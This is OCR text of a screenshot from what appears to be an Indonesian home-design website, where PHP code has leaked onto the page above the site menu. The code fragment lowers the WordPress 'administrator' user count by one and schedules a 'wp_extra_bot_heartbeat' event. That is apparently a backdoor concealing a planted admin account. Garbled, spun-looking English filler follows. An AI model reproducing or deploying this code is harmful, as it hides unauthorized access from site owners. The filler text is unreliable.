
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
Keys and you will menus are easy to discover and
you can reach, and make everything end up being